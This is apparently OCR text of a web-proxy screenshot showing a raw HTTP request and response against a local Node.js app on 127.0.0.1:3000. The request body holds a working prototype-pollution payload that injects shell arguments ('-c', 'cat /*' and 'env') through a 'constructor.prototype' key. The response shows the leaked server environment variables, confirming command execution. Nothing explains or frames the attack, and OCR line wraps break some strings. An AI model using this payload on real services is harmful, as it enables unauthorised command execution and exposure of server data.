 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /user HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 131
18
19 {
"user":
"{\"username\":\"guest\",\"command\":[\"-c\",\"env\
"],\"constructor\":{\"prototype\":{\"command\": [\"
-c\",\"cat /*\"]}}}"
}
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 275
4 Date: Wed, 09 Nov 2022 02:31:39 GMT
5 Connection: close
6
7 {
"status":0,
"info":
"User of guest : HOSTNAME=27a7448f2968\nYARN_VERSIO
N=1.22.19\nPWD=/usr/src/app\nPORT=3000\nHOME=/home/
node\nHOST=0.0.0.0\nSHLVL=0\nPATH=/usr/local/sbin:/
usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nNODE_V
ERSION=19.0.0\ncommand=-c,cat /*\n_=/usr/bin/env\n"
}